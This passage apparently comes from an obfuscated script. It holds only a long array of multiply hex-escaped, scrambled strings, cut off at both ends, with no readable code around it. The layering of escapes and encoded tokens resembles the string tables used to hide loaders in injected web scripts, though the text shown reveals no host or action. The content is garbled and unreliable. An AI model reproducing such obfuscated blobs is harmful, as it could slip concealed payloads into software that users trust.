47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x